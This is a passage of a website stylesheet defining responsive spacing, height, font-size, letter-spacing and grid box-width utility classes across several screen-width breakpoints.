.pr-md-65{padding-right:65px}#Body .mr-md-65{margin-right:65px}#Body .pr-md-70{padding-right:70px}#Body .mr-md-70{margin-right:70px}#Body .pr-md-75{padding-right:75px}#Body .mr-md-75{margin-right:75px}#Body .pr-md-80{padding-right:80px}#Body .mr-md-80{margin-right:80px}#Body .pb-md-0{padding-bottom:0px}#Body .mb-md-0{margin-bottom:0px}#Body .pb-md-1{padding-bottom:1px}#Body .mb-md-1{margin-bottom:1px}#Body .pb-md-2{padding-bottom:2px}#Body .mb-md-2{margin-bottom:2px}#Body .pb-md-3{padding-bottom:3px}#Body .mb-md-3{margin-bottom:3px}#Body .pb-md-4{padding-bottom:4px}#Body .mb-md-4{margin-bottom:4px}#Body .pb-md-5{padding-bottom:5px}#Body .mb-md-5{margin-bottom:5px}#Body .pb-md-10{padding-bottom:10px}#Body .mb-md-10{margin-bottom:10px}#Body .pb-md-15{padding-bottom:15px}#Body .mb-md-15{margin-bottom:15px}#Body .pb-md-20{padding-bottom:20px}#Body .mb-md-20{margin-bottom:20px}#Body .pb-md-25{padding-bottom:25px}#Body .mb-md-25{margin-bottom:25px}#Body .pb-md-30{padding-bottom:30px}#Body .mb-md-30{margin-bottom:30px}#Body .pb-md-35{padding-bottom:35px}#Body .mb-md-35{margin-bottom:35px}#Body .pb-md-40{padding-bottom:40px}#Body .mb-md-40{margin-bottom:40px}#Body .pb-md-45{padding-bottom:45px}#Body .mb-md-45{margin-bottom:45px}#Body .pb-md-50{padding-bottom:50px}#Body .mb-md-50{margin-bottom:50px}#Body .pb-md-55{padding-bottom:55px}#Body .mb-md-55{margin-bottom:55px}#Body .pb-md-60{padding-bottom:60px}#Body .mb-md-60{margin-bottom:60px}#Body .pb-md-65{padding-bottom:65px}#Body .mb-md-65{margin-bottom:65px}#Body .pb-md-70{padding-bottom:70px}#Body .mb-md-70{margin-bottom:70px}#Body .pb-md-75{padding-bottom:75px}#Body .mb-md-75{margin-bottom:75px}#Body .pb-md-80{padding-bottom:80px}#Body .mb-md-80{margin-bottom:80px}#Body .pl-md-0{padding-left:0px}#Body .ml-md-0{margin-left:0px}#Body .pl-md-1{padding-left:1px}#Body .ml-md-1{margin-left:1px}#Body .pl-md-2{padding-left:2px}#Body .ml-md-2{margin-left:2px}#Body .pl-md-3{padding-left:3px}#Body .ml-md-3{margin-left:3px}#Body .pl-md-4{padding-left:4px}#Body .ml-md-4{margin-left:4px}#Body .pl-md-5{padding-left:5px}#Body .ml-md-5{margin-left:5px}#Body .pl-md-10{padding-left:10px}#Body .ml-md-10{margin-left:10px}#Body .pl-md-15{padding-left:15px}#Body .ml-md-15{margin-left:15px}#Body .pl-md-20{padding-left:20px}#Body .ml-md-20{margin-left:20px}#Body .pl-md-25{padding-left:25px}#Body .ml-md-25{margin-left:25px}#Body .pl-md-30{padding-left:30px}#Body .ml-md-30{margin-left:30px}#Body .pl-md-35{padding-left:35px}#Body .ml-md-35{margin-left:35px}#Body .pl-md-40{padding-left:40px}#Body .ml-md-40{margin-left:40px}#Body .pl-md-45{padding-left:45px}#Body .ml-md-45{margin-left:45px}#Body .pl-md-50{padding-left:50px}#Body .ml-md-50{margin-left:50px}#Body .pl-md-55{padding-left:55px}#Body .ml-md-55{margin-left:55px}#Body .pl-md-60{padding-left:60px}#Body .ml-md-60{margin-left:60px}#Body .pl-md-65{padding-left:65px}#Body .ml-md-65{margin-left:65px}#Body .pl-md-70{padding-left:70px}#Body .ml-md-70{margin-left:70px}#Body .pl-md-75{padding-left:75px}#Body .ml-md-75{margin-left:75px}#Body .pl-md-80{padding-left:80px}#Body .ml-md-80{margin-left:80px}#Body .m-md-auto{margin:auto}#Body .ml-md-auto{margin-left:auto}#Body .mr-md-auto{margin-right:auto}}
@media (min-width: 992px){#Body .pt-lg-0{padding-top:0px}#Body .mt-lg-0{margin-top:0px}#Body .pt-lg-1{padding-top:1px}#Body .mt-lg-1{margin-top:1px}#Body .pt-lg-2{padding-top:2px}#Body .mt-lg-2{margin-top:2px}#Body .pt-lg-3{padding-top:3px}#Body .mt-lg-3{margin-top:3px}#Body .pt-lg-4{padding-top:4px}#Body .mt-lg-4{margin-top:4px}#Body .pt-lg-5{padding-top:5px}#Body .mt-lg-5{margin-top:5px}#Body .pt-lg-10{padding-top:10px}#Body .mt-lg-10{margin-top:10px}#Body .pt-lg-15{padding-top:15px}#Body .mt-lg-15{margin-top:15px}#Body .pt-lg-20{padding-top:20px}#Body .mt-lg-20{margin-top:20px}#Body .pt-lg-25{padding-top:25px}#Body .mt-lg-25{margin-top:25px}#Body .pt-lg-30{padding-top:30px}#Body .mt-lg-30{margin-top:30px}#Body .pt-lg-35{padding-top:35px}#Body .mt-lg-35{margin-top:35px}#Body .pt-lg-40{padding-top:40px}#Body .mt-lg-40{margin-top:40px}#Body .pt-lg-45{padding-top:45px}#Body .mt-lg-45{margin-top:45px}#Body .pt-lg-50{padding-top:50px}#Body .mt-lg-50{margin-top:50px}#Body .pt-lg-55{padding-top:55px}#Body .mt-lg-55{margin-top:55px}#Body .pt-lg-60{padding-top:60px}#Body .mt-lg-60{margin-top:60px}#Body .pt-lg-65{padding-top:65px}#Body .mt-lg-65{margin-top:65px}#Body .pt-lg-70{padding-top:70px}#Body .mt-lg-70{margin-top:70px}#Body .pt-lg-75{padding-top:75px}#Body .mt-lg-75{margin-top:75px}#Body .pt-lg-80{padding-top:80px}#Body .mt-lg-80{margin-top:80px}#Body .pr-lg-0{padding-right:0px}#Body .mr-lg-0{margin-right:0px}#Body .pr-lg-1{padding-right:1px}#Body .mr-lg-1{margin-right:1px}#Body .pr-lg-2{padding-right:2px}#Body .mr-lg-2{margin-right:2px}#Body .pr-lg-3{padding-right:3px}#Body .mr-lg-3{margin-right:3px}#Body .pr-lg-4{padding-right:4px}#Body .mr-lg-4{margin-right:4px}#Body .pr-lg-5{padding-right:5px}#Body .mr-lg-5{margin-right:5px}#Body .pr-lg-10{padding-right:10px}#Body .mr-lg-10{margin-right:10px}#Body .pr-lg-15{padding-right:15px}#Body .mr-lg-15{margin-right:15px}#Body .pr-lg-20{padding-right:20px}#Body .mr-lg-20{margin-right:20px}#Body .pr-lg-25{padding-right:25px}#Body .mr-lg-25{margin-right:25px}#Body .pr-lg-30{padding-right:30px}#Body .mr-lg-30{margin-right:30px}#Body .pr-lg-35{padding-right:35px}#Body .mr-lg-35{margin-right:35px}#Body .pr-lg-40{padding-right:40px}#Body .mr-lg-40{margin-right:40px}#Body .pr-lg-45{padding-right:45px}#Body .mr-lg-45{margin-right:45px}#Body .pr-lg-50{padding-right:50px}#Body .mr-lg-50{margin-right:50px}#Body .pr-lg-55{padding-right:55px}#Body .mr-lg-55{margin-right:55px}#Body .pr-lg-60{padding-right:60px}#Body .mr-lg-60{margin-right:60px}#Body .pr-lg-65{padding-right:65px}#Body .mr-lg-65{margin-right:65px}#Body .pr-lg-70{padding-right:70px}#Body .mr-lg-70{margin-right:70px}#Body .pr-lg-75{padding-right:75px}#Body .mr-lg-75{margin-right:75px}#Body .pr-lg-80{padding-right:80px}#Body .mr-lg-80{margin-right:80px}#Body .pb-lg-0{padding-bottom:0px}#Body .mb-lg-0{margin-bottom:0px}#Body .pb-lg-1{padding-bottom:1px}#Body .mb-lg-1{margin-bottom:1px}#Body .pb-lg-2{padding-bottom:2px}#Body .mb-lg-2{margin-bottom:2px}#Body .pb-lg-3{padding-bottom:3px}#Body .mb-lg-3{margin-bottom:3px}#Body .pb-lg-4{padding-bottom:4px}#Body .mb-lg-4{margin-bottom:4px}#Body .pb-lg-5{padding-bottom:5px}#Body .mb-lg-5{margin-bottom:5px}#Body .pb-lg-10{padding-bottom:10px}#Body .mb-lg-10{margin-bottom:10px}#Body .pb-lg-15{padding-bottom:15px}#Body .mb-lg-15{margin-bottom:15px}#Body .pb-lg-20{padding-bottom:20px}#Body .mb-lg-20{margin-bottom:20px}#Body .pb-lg-25{padding-bottom:25px}#Body .mb-lg-25{margin-bottom:25px}#Body .pb-lg-30{padding-bottom:30px}#Body .mb-lg-30{margin-bottom:30px}#Body .pb-lg-35{padding-bottom:35px}#Body .mb-lg-35{margin-bottom:35px}#Body .pb-lg-40{padding-bottom:40px}#Body .mb-lg-40{margin-bottom:40px}#Body .pb-lg-45{padding-bottom:45px}#Body .mb-lg-45{margin-bottom:45px}#Body .pb-lg-50{padding-bottom:50px}#Body .mb-lg-50{margin-bottom:50px}#Body .pb-lg-55{padding-bottom:55px}#Body .mb-lg-55{margin-bottom:55px}#Body .pb-lg-60{padding-bottom:60px}#Body .mb-lg-60{margin-bottom:60px}#Body .pb-lg-65{padding-bottom:65px}#Body .mb-lg-65{margin-bottom:65px}#Body .pb-lg-70{padding-bottom:70px}#Body .mb-lg-70{margin-bottom:70px}#Body .pb-lg-75{padding-bottom:75px}#Body .mb-lg-75{margin-bottom:75px}#Body .pb-lg-80{padding-bottom:80px}#Body .mb-lg-80{margin-bottom:80px}#Body .pl-lg-0{padding-left:0px}#Body .ml-lg-0{margin-left:0px}#Body .pl-lg-1{padding-left:1px}#Body .ml-lg-1{margin-left:1px}#Body .pl-lg-2{padding-left:2px}#Body .ml-lg-2{margin-left:2px}#Body .pl-lg-3{padding-left:3px}#Body .ml-lg-3{margin-left:3px}#Body .pl-lg-4{padding-left:4px}#Body .ml-lg-4{margin-left:4px}#Body .pl-lg-5{padding-left:5px}#Body .ml-lg-5{margin-left:5px}#Body .pl-lg-10{padding-left:10px}#Body .ml-lg-10{margin-left:10px}#Body .pl-lg-15{padding-left:15px}#Body .ml-lg-15{margin-left:15px}#Body .pl-lg-20{padding-left:20px}#Body .ml-lg-20{margin-left:20px}#Body .pl-lg-25{padding-left:25px}#Body .ml-lg-25{margin-left:25px}#Body .pl-lg-30{padding-left:30px}#Body .ml-lg-30{margin-left:30px}#Body .pl-lg-35{padding-left:35px}#Body .ml-lg-35{margin-left:35px}#Body .pl-lg-40{padding-left:40px}#Body .ml-lg-40{margin-left:40px}#Body .pl-lg-45{padding-left:45px}#Body .ml-lg-45{margin-left:45px}#Body .pl-lg-50{padding-left:50px}#Body .ml-lg-50{margin-left:50px}#Body .pl-lg-55{padding-left:55px}#Body .ml-lg-55{margin-left:55px}#Body .pl-lg-60{padding-left:60px}#Body .ml-lg-60{margin-left:60px}#Body .pl-lg-65{padding-left:65px}#Body .ml-lg-65{margin-left:65px}#Body .pl-lg-70{padding-left:70px}#Body .ml-lg-70{margin-left:70px}#Body .pl-lg-75{padding-left:75px}#Body .ml-lg-75{margin-left:75px}#Body .pl-lg-80{padding-left:80px}#Body .ml-lg-80{margin-left:80px}#Body .m-lg-auto{margin:auto}#Body .ml-lg-auto{margin-left:auto}#Body .mr-lg-auto{margin-right:auto}}
@media (min-width: 1200px){#Body .pt-xl-0{padding-top:0px}#Body .mt-xl-0{margin-top:0px}#Body .pt-xl-1{padding-top:1px}#Body .mt-xl-1{margin-top:1px}#Body .pt-xl-2{padding-top:2px}#Body .mt-xl-2{margin-top:2px}#Body .pt-xl-3{padding-top:3px}#Body .mt-xl-3{margin-top:3px}#Body .pt-xl-4{padding-top:4px}#Body .mt-xl-4{margin-top:4px}#Body .pt-xl-5{padding-top:5px}#Body .mt-xl-5{margin-top:5px}#Body .pt-xl-10{padding-top:10px}#Body .mt-xl-10{margin-top:10px}#Body .pt-xl-15{padding-top:15px}#Body .mt-xl-15{margin-top:15px}#Body .pt-xl-20{padding-top:20px}#Body .mt-xl-20{margin-top:20px}#Body .pt-xl-25{padding-top:25px}#Body .mt-xl-25{margin-top:25px}#Body .pt-xl-30{padding-top:30px}#Body .mt-xl-30{margin-top:30px}#Body .pt-xl-35{padding-top:35px}#Body .mt-xl-35{margin-top:35px}#Body .pt-xl-40{padding-top:40px}#Body .mt-xl-40{margin-top:40px}#Body .pt-xl-45{padding-top:45px}#Body .mt-xl-45{margin-top:45px}#Body .pt-xl-50{padding-top:50px}#Body .mt-xl-50{margin-top:50px}#Body .pt-xl-55{padding-top:55px}#Body .mt-xl-55{margin-top:55px}#Body .pt-xl-60{padding-top:60px}#Body .mt-xl-60{margin-top:60px}#Body .pt-xl-65{padding-top:65px}#Body .mt-xl-65{margin-top:65px}#Body .pt-xl-70{padding-top:70px}#Body .mt-xl-70{margin-top:70px}#Body .pt-xl-75{padding-top:75px}#Body .mt-xl-75{margin-top:75px}#Body .pt-xl-80{padding-top:80px}#Body .mt-xl-80{margin-top:80px}#Body .pr-xl-0{padding-right:0px}#Body .mr-xl-0{margin-right:0px}#Body .pr-xl-1{padding-right:1px}#Body .mr-xl-1{margin-right:1px}#Body .pr-xl-2{padding-right:2px}#Body .mr-xl-2{margin-right:2px}#Body .pr-xl-3{padding-right:3px}#Body .mr-xl-3{margin-right:3px}#Body .pr-xl-4{padding-right:4px}#Body .mr-xl-4{margin-right:4px}#Body .pr-xl-5{padding-right:5px}#Body .mr-xl-5{margin-right:5px}#Body .pr-xl-10{padding-right:10px}#Body .mr-xl-10{margin-right:10px}#Body .pr-xl-15{padding-right:15px}#Body .mr-xl-15{margin-right:15px}#Body .pr-xl-20{padding-right:20px}#Body .mr-xl-20{margin-right:20px}#Body .pr-xl-25{padding-right:25px}#Body .mr-xl-25{margin-right:25px}#Body .pr-xl-30{padding-right:30px}#Body .mr-xl-30{margin-right:30px}#Body .pr-xl-35{padding-right:35px}#Body .mr-xl-35{margin-right:35px}#Body .pr-xl-40{padding-right:40px}#Body .mr-xl-40{margin-right:40px}#Body .pr-xl-45{padding-right:45px}#Body .mr-xl-45{margin-right:45px}#Body .pr-xl-50{padding-right:50px}#Body .mr-xl-50{margin-right:50px}#Body .pr-xl-55{padding-right:55px}#Body .mr-xl-55{margin-right:55px}#Body .pr-xl-60{padding-right:60px}#Body .mr-xl-60{margin-right:60px}#Body .pr-xl-65{padding-right:65px}#Body .mr-xl-65{margin-right:65px}#Body .pr-xl-70{padding-right:70px}#Body .mr-xl-70{margin-right:70px}#Body .pr-xl-75{padding-right:75px}#Body .mr-xl-75{margin-right:75px}#Body .pr-xl-80{padding-right:80px}#Body .mr-xl-80{margin-right:80px}#Body .pb-xl-0{padding-bottom:0px}#Body .mb-xl-0{margin-bottom:0px}#Body .pb-xl-1{padding-bottom:1px}#Body .mb-xl-1{margin-bottom:1px}#Body .pb-xl-2{padding-bottom:2px}#Body .mb-xl-2{margin-bottom:2px}#Body .pb-xl-3{padding-bottom:3px}#Body .mb-xl-3{margin-bottom:3px}#Body .pb-xl-4{padding-bottom:4px}#Body .mb-xl-4{margin-bottom:4px}#Body .pb-xl-5{padding-bottom:5px}#Body .mb-xl-5{margin-bottom:5px}#Body .pb-xl-10{padding-bottom:10px}#Body .mb-xl-10{margin-bottom:10px}#Body .pb-xl-15{padding-bottom:15px}#Body .mb-xl-15{margin-bottom:15px}#Body .pb-xl-20{padding-bottom:20px}#Body .mb-xl-20{margin-bottom:20px}#Body .pb-xl-25{padding-bottom:25px}#Body .mb-xl-25{margin-bottom:25px}#Body .pb-xl-30{padding-bottom:30px}#Body .mb-xl-30{margin-bottom:30px}#Body .pb-xl-35{padding-bottom:35px}#Body .mb-xl-35{margin-bottom:35px}#Body .pb-xl-40{padding-bottom:40px}#Body .mb-xl-40{margin-bottom:40px}#Body .pb-xl-45{padding-bottom:45px}#Body .mb-xl-45{margin-bottom:45px}#Body .pb-xl-50{padding-bottom:50px}#Body .mb-xl-50{margin-bottom:50px}#Body .pb-xl-55{padding-bottom:55px}#Body .mb-xl-55{margin-bottom:55px}#Body .pb-xl-60{padding-bottom:60px}#Body .mb-xl-60{margin-bottom:60px}#Body .pb-xl-65{padding-bottom:65px}#Body .mb-xl-65{margin-bottom:65px}#Body .pb-xl-70{padding-bottom:70px}#Body .mb-xl-70{margin-bottom:70px}#Body .pb-xl-75{padding-bottom:75px}#Body .mb-xl-75{margin-bottom:75px}#Body .pb-xl-80{padding-bottom:80px}#Body .mb-xl-80{margin-bottom:80px}#Body .pl-xl-0{padding-left:0px}#Body .ml-xl-0{margin-left:0px}#Body .pl-xl-1{padding-left:1px}#Body .ml-xl-1{margin-left:1px}#Body .pl-xl-2{padding-left:2px}#Body .ml-xl-2{margin-left:2px}#Body .pl-xl-3{padding-left:3px}#Body .ml-xl-3{margin-left:3px}#Body .pl-xl-4{padding-left:4px}#Body .ml-xl-4{margin-left:4px}#Body .pl-xl-5{padding-left:5px}#Body .ml-xl-5{margin-left:5px}#Body .pl-xl-10{padding-left:10px}#Body .ml-xl-10{margin-left:10px}#Body .pl-xl-15{padding-left:15px}#Body .ml-xl-15{margin-left:15px}#Body .pl-xl-20{padding-left:20px}#Body .ml-xl-20{margin-left:20px}#Body .pl-xl-25{padding-left:25px}#Body .ml-xl-25{margin-left:25px}#Body .pl-xl-30{padding-left:30px}#Body .ml-xl-30{margin-left:30px}#Body .pl-xl-35{padding-left:35px}#Body .ml-xl-35{margin-left:35px}#Body .pl-xl-40{padding-left:40px}#Body .ml-xl-40{margin-left:40px}#Body .pl-xl-45{padding-left:45px}#Body .ml-xl-45{margin-left:45px}#Body .pl-xl-50{padding-left:50px}#Body .ml-xl-50{margin-left:50px}#Body .pl-xl-55{padding-left:55px}#Body .ml-xl-55{margin-left:55px}#Body .pl-xl-60{padding-left:60px}#Body .ml-xl-60{margin-left:60px}#Body .pl-xl-65{padding-left:65px}#Body .ml-xl-65{margin-left:65px}#Body .pl-xl-70{padding-left:70px}#Body .ml-xl-70{margin-left:70px}#Body .pl-xl-75{padding-left:75px}#Body .ml-xl-75{margin-left:75px}#Body .pl-xl-80{padding-left:80px}#Body .ml-xl-80{margin-left:80px}#Body .m-xl-auto{margin:auto}#Body .ml-xl-auto{margin-left:auto}#Body .mr-xl-auto{margin-right:auto}}

.height-20 {height:20px}
.height-40 {height:40px}
.height-60 {height:60px}
.height-80 {height:80px}
.height-100 {height:100px}
.height-120 {height:120px}
.height-140 {height:140px}
.height-160 {height:160px}
.height-180 {height:180px}
.height-200 {height:200px}
.height-220 {height:220px}
.height-240 {height:240px}
.height-260 {height:260px}
.height-280 {height:280px}
.height-300 {height:300px}
@media (max-width: 768px) {
    .height-20 {height:20px}
    .height-40 {height:40px}
    .height-60 {height:40px}
    .height-80 {height:40px}
    .height-100 {height:40px}
    .height-120 {height:40px}
    .height-140 {height:40px}
    .height-160 {height:40px}
    .height-180 {height:40px}
    .height-200 {height:40px}
    .height-220 {height:40px}
    .height-240 {height:40px}
    .height-260 {height:40px}
    .height-280 {height:40px}
    .height-300 {height:40px}
}


.size-12 {font-size:0.75rem !important}
.size-14 {font-size:0.875rem !important}
.size-16 {font-size:1rem !important}
.size-18 {font-size:1.125rem !important}
.size-20 {font-size:1.25rem !important}
.size-21 {font-size:1.3125rem !important}
.size-22 {font-size:1.375rem !important}
.size-24 {font-size:1.5rem !important}
.size-26 {font-size:1.625rem !important}
.size-28 {font-size:1.75rem !important}
.size-30 {font-size:1.875rem !important}
.size-32 {font-size:2rem !important}
.size-35 {font-size:2.1875rem !important}
.size-36 {font-size:2.25rem !important}
.size-38 {font-size:2.375rem !important}
.size-40 {font-size:2.5rem !important}

.size-42 {font-size:2.625rem !important}
.size-46 {font-size:2.875rem !important}
.size-48 {font-size:3rem !important}
.size-50 {font-size:3.125rem !important}
.size-54 {font-size:3.375rem !important}
.size-60 {font-size:3.75rem !important}
.size-64 {font-size:4rem !important}
.size-68 {font-size:4.25rem !important}
.size-72 {font-size:4.5rem !important}
.size-76 {font-size:4.75rem !important}
.size-80 {font-size:5rem !important}
.size-84 {font-size:5.25rem !important}
.size-88 {font-size:5.5rem !important}
.size-92 {font-size:5.75rem !important}
.size-96 {font-size:6rem !important}
.size-100 {font-size:6.25rem !important}
.size-104 {font-size:6.5rem !important}
.size-108 {font-size:6.75rem !important}
.size-112 {font-size:7rem !important}
.size-116 {font-size:7.25rem !important}
.size-120 {font-size:7.5rem !important}
.size-124 {font-size:7.75rem !important}
.size-128 {font-size:8rem !important}
.size-132 {font-size:8.25rem !important}
.size-136 {font-size:8.5rem !important}
.size-140 {font-size:8.75rem !important}
.size-144 {font-size:9rem !important}
.size-148 {font-size:9.25rem !important}
.size-152 {font-size:9.5rem !important}
.size-156 {font-size:9.75rem !important}
.size-160 {font-size:10rem !important}
.size-164 {font-size:10.25rem !important}
.size-168 {font-size:10.5rem !important}
.size-172 {font-size:10.75rem !important}
.size-176 {font-size:11rem !important}
.size-180 {font-size:11.25rem !important}
.size-184 {font-size:11.5rem !important}
.size-188 {font-size:11.75rem !important}
.size-192 {font-size:12rem !important}
.size-196 {font-size:12.1875rem !important}
.size-200 {font-size:12.5rem !important}
.size-204 {font-size:12.75rem !important}
.size-208 {font-size:13rem !important}
.size-212 {font-size:13.25rem !important}
.size-216 {font-size:13.5rem !important}
.size-220 {font-size:13.75rem !important}

@media all and (max-width: 1199px) {

    .size-12 {font-size:0.75rem !important}
    .size-14 {font-size:0.875rem !important}
    .size-16 {font-size:1rem !important}
    .size-18 {font-size:1.125rem !important}
    .size-20 {font-size:1.25rem !important}
    .size-21 {font-size:1.3125rem !important}
    .size-22 {font-size:1.375rem !important}
    .size-24 {font-size:1.375rem !important}
    .size-26 {font-size:1.5rem !important}
    .size-28 {font-size:1.5rem !important}
    .size-30 {font-size:1.625rem !important}
    .size-32 {font-size:1.625rem !important}
    .size-35 {font-size:1.75rem !important}
    .size-36 {font-size:1.75rem !important}
    .size-38 {font-size:1.875rem !important}
    .size-40 {font-size:1.875rem !important}

    .size-42 {font-size:2rem !important}
    .size-46 {font-size:34px !important}
    .size-48 {font-size:2.25rem !important}
    .size-50 {font-size:2.25rem !important}
    .size-54 {font-size:2.25rem !important}

    .size-60 {font-size:2.625rem !important}
    .size-64 {font-size:2.625rem !important}
    .size-68 {font-size:2.625rem !important}
    .size-72 {font-size:2.625rem !important}
    .size-76 {font-size:2.625rem !important}
    .size-80 {font-size:2.625rem !important}
    .size-84 {font-size:2.625rem !important}
    .size-88 {font-size:2.625rem !important}
    .size-92 {font-size:2.625rem !important}
    .size-96 {font-size:2.625rem !important}

    .size-100 {font-size:3rem !important}
    .size-104 {font-size:3rem !important}
    .size-108 {font-size:3rem !important}
    .size-112 {font-size:3rem !important}
    .size-116 {font-size:3rem !important}
    .size-120 {font-size:3rem !important}
    .size-124 {font-size:3rem !important}
    .size-128 {font-size:3rem !important}
    .size-132 {font-size:3rem !important}
    .size-136 {font-size:3rem !important}
    .size-140 {font-size:3rem !important}
    .size-144 {font-size:3rem !important}
    .size-148 {font-size:3rem !important}
    .size-152 {font-size:3rem !important}
    .size-156 {font-size:3rem !important}
    .size-160 {font-size:3rem !important}
    .size-164 {font-size:3rem !important}
    .size-168 {font-size:3rem !important}
    .size-172 {font-size:3rem !important}
    .size-176 {font-size:3rem !important}
    .size-180 {font-size:3rem !important}
    .size-184 {font-size:3rem !important}
    .size-188 {font-size:3rem !important}
    .size-192 {font-size:3rem !important}
    .size-196 {font-size:3rem !important}
    .size-200 {font-size:3rem !important}
    .size-204 {font-size:3rem !important}
    .size-208 {font-size:3rem !important}
    .size-212 {font-size:3rem !important}
    .size-216 {font-size:3rem !important}
    .size-220 {font-size:3rem !important}
}

@media all and (max-width: 767px) {
    .size-60 {font-size:2.25rem !important}
    .size-64 {font-size:2.25rem !important}
    .size-68 {font-size:2.25rem !important}
    .size-72 {font-size:2.25rem !important}
    .size-76 {font-size:2.25rem !important}
    .size-80 {font-size:2.25rem !important}
    .size-84 {font-size:2.25rem !important}
    .size-88 {font-size:2.25rem !important}
    .size-92 {font-size:2.25rem !important}
    .size-96 {font-size:2.25rem !important}
    .size-100 {font-size:2.25rem !important}
    .size-104 {font-size:2.25rem !important}
    .size-108 {font-size:2.25rem !important}
    .size-112 {font-size:2.25rem !important}
    .size-116 {font-size:2.25rem !important}
    .size-120 {font-size:2.25rem !important}
    .size-124 {font-size:2.25rem !important}
    .size-128 {font-size:2.25rem !important}
    .size-132 {font-size:2.25rem !important}        
    .size-136 {font-size:2.25rem !important}
    .size-140 {font-size:2.25rem !important}
    .size-144 {font-size:2.25rem !important}
    .size-148 {font-size:2.25rem !important}
    .size-152 {font-size:2.25rem !important}
    .size-156 {font-size:2.25rem !important}
    .size-160 {font-size:2.25rem !important}
    .size-164 {font-size:2.25rem !important}
    .size-168 {font-size:2.25rem !important}
    .size-172 {font-size:2.25rem !important}
    .size-176 {font-size:2.25rem !important}
    .size-180 {font-size:2.25rem !important}
    .size-184 {font-size:2.25rem !important}
    .size-188 {font-size:2.25rem !important}
    .size-192 {font-size:2.25rem !important}
    .size-196 {font-size:2.25rem !important}
    .size-200 {font-size:2.25rem !important}
    .size-204 {font-size:2.25rem !important}
    .size-208 {font-size:2.25rem !important}
    .size-212 {font-size:2.25rem !important}
    .size-216 {font-size:2.25rem !important}
    .size-220 {font-size:2.25rem !important}
}

.letter-spacing-25 {letter-spacing:25px !important}
.letter-spacing-24 {letter-spacing:24px !important}
.letter-spacing-23 {letter-spacing:23px !important}
.letter-spacing-22 {letter-spacing:22px !important}
.letter-spacing-21 {letter-spacing:21px !important}
.letter-spacing-20 {letter-spacing:20px !important}
.letter-spacing-19 {letter-spacing:19px !important}
.letter-spacing-18 {letter-spacing:18px !important}
.letter-spacing-17 {letter-spacing:17px !important}
.letter-spacing-16 {letter-spacing:16px !important}
.letter-spacing-15 {letter-spacing:15px !important}
.letter-spacing-14 {letter-spacing:14px !important}
.letter-spacing-13 {letter-spacing:13px !important}
.letter-spacing-12 {letter-spacing:12px !important}
.letter-spacing-11 {letter-spacing:11px !important}
.letter-spacing-10 {letter-spacing:10px !important}
.letter-spacing-9 {letter-spacing:9px !important} 
.letter-spacing-8 {letter-spacing:8px !important}
.letter-spacing-7 {letter-spacing:7px !important}
.letter-spacing-6 {letter-spacing:6px !important}
.letter-spacing-5 {letter-spacing:5px !important}
.letter-spacing-4 {letter-spacing:4px !important}
.letter-spacing-3 {letter-spacing:3px !important}
.letter-spacing-2 {letter-spacing:2px !important}
.letter-spacing-1 {letter-spacing:1px !important}
@media all and (max-width: 1199px) {
    .letter-spacing-25 {letter-spacing:5px !important}
    .letter-spacing-24 {letter-spacing:5px !important}
    .letter-spacing-23 {letter-spacing:5px !important}
    .letter-spacing-22 {letter-spacing:5px !important}
    .letter-spacing-21 {letter-spacing:5px !important}
    .letter-spacing-20 {letter-spacing:5px !important}
    .letter-spacing-19 {letter-spacing:5px !important}
    .letter-spacing-18 {letter-spacing:5px !important}
    .letter-spacing-17 {letter-spacing:5px !important}
    .letter-spacing-16 {letter-spacing:5px !important}
    .letter-spacing-15 {letter-spacing:5px !important}
    .letter-spacing-14 {letter-spacing:5px !important}
    .letter-spacing-13 {letter-spacing:5px !important}
    .letter-spacing-12 {letter-spacing:5px !important}
    .letter-spacing-11 {letter-spacing:5px !important}
    .letter-spacing-10 {letter-spacing:5px !important} 
    .letter-spacing-9 {letter-spacing:5px !important} 
    .letter-spacing-8 {letter-spacing:4px !important}
    .letter-spacing-7 {letter-spacing:4px !important}
    .letter-spacing-6 {letter-spacing:3px !important}
    .letter-spacing-5 {letter-spacing:3px !important}
}


.is-box-0 {
    display: table-cell;
    width: 0%;
    height: 100%;
    position: relative;
}

.is-box-1 {
    display: table-cell;
    width: 8.333333%;
    height: 100%;
    position: relative;
}

.is-box-2 {
    display: table-cell;
    width: 16.666667%;
    height: 100%;
    position: relative;
}

.is-box-3 {
    display: table-cell;
    width: 25%;
    height: 100%;
    position: relative;
}

.is-box-4 {
    display: table-cell;
    width: 33.333333%;
    height: 100%;
    position: relative;
}

.is-box-5 {
    display: table-cell;
    width: 41.666667%;
    height: 100%;
    position: relative;
}

.is-box-6 {
    display: table-cell;
    width: 50%;
    height: 100%;
    position: relative;
}

.is-box-7 {
    display: table-cell;
    width: 58.333333%;
    height: 100%;
    position: relative;
}

.is-box-8 {
    display: table-cell;
    width: 66.666667%;
    height: 100%;
    position: relative;
}

.is-box-9 {
    display: table-cell;
    width: 75%;
    height: 100%;
    position: relative;
}

.is-box-10 {
    display: table-cell;
    width: 83.333333%;
    height: 100%;
    position: relative;
}

.is-box-11 {
    display: table-cell;
    width: 91.666667%;
    height: 100%;
    position: relative;
}

.is-box-12 {
    display: table-cell;
    width: 100%;
    height: 100%;
    position: relative;
}


@media all and (max-width: 991px) {
 
 

    .is-box-1 {
        display: table;
        width: 100%;
        height: auto;
    }

    .is-box-2 {
        display: table;
        width: 100%;
        height: auto;
    }

    .is-box-3 {
        display: table;
        width: 100%;
        height: auto;
    }

    .is-box-4 {
        display: table;
        width: 100%;
        height: auto;
    }

    .is-box-5 {
        display: table;
        width: 100%;
        height: auto;
    }

    .is-box-6 {
        display: table;
        width: 100%;
        height: auto;
    }

    .is-box-7 {
        display: table;
        width: 100%;
        height: auto;
    }

    .is-box-8 {
        display: table;
        width: 100%;
        height: auto;
    }

    .is-box-9 {
        display: table;
        width: 100%;
        height: auto;
    }

    .is-box-10 {
        display: table;
        width: 100%;
        height: auto;
    }

    .is-box-11 {
        display: table;
        width: 100%;
        height: auto;
    }

    .is-box-12 {
        display: table;
        width: 100%;
        height: auto;
    }
 
}







.is-box-5 .is-content-left,
.is-box-4 .is-content-left,
.is-box-3 .is-content-left,
.is-box-2 .is-content-left,
.is-box-1 .is-content-left {
    margin-left: auto
}

.is-box-5 .is-content-right,
.is-box-4 .is-content-right,
.is-box-3 .is-content-right,
.is-box-2 .is-content-right,
.is-box-1 .is-content-right {
    margin-right: auto;
}
/* Edge Spacing */
.is-content-top.edge-y--5 .is-container { margin-top:-200px; } 
.is-content-bottom.edge-y--5 .is-container { margin-bottom:-200px; }

.is-content-top.edge-y--4 .is-container { margin-top:-160px; } 
.is-content-bottom.edge-y--4 .is-container { margin-bottom:-160px; }

